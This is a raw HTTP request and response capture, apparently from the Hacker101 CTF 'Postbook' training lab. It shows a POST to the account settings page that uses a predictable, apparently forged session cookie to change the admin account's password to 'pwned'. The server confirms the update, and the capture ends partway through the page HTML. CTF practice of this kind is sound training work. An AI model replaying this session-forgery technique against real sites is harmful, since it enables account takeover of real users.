 Method Header: Text Body: Text Send Header: Text Body: Text
POST https://.ctf.hacker101.com/index.php?page=account.php HTTP/1.1
Host: .ctf.hacker101.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: https://.ctf.hacker101.com
Connection: keep-alive
Referer: https:/.ctf.hacker101.com/index.php?page=account.php
Cookie: _ga=GA1.2.662812211.1656177682; _gid=GA1.2.1587980929.1656441472; id=c4ca4238a0b923820dcc509a6f75849b
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=admin&password=pwned
HTTP/1.1 200 OK
Date: Fri, 01 Jul 2022 18:04:17 GMT
Content-Type: text/html
Content-Length: 1617
Connection: keep-alive
Server: openresty/1.21.4.1
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Vary: Accept-Encoding
textarea.inline {
border: 0;
}
</style>
</head>
<body>
<div id="top">
<h1>Postbook</h1>
<a href="index.php">Home</a>
<a href="index.php?page=create.php">Write a new post</a>
<a href="index.php?page=profile.php&id=b">My profile</a>
<a href="index.php?page=account.php">Settings</a>
<a href="index.php?page=sign_out.php">Sign out</a>
</div>
<div id="container">
<p>Username updated!</p><p>Password updated!</p>
<h2>My account</h2>
<form method="post" action="index.php?page=account.php">
Username: <br />
<input type="text" name="username" value="admin" />
<br />
Password: <br />
<input type="password" name="password" value="pwned" />
<br />